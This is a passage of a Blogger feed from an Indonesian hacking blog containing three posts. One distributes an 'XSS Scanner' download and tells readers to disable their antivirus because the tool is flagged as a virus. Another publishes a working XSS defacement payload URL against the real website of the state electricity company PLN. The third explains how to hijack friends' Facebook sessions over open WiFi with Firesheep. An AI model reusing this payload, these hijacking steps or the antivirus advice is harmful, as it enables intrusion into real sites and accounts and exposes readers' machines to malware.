1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; 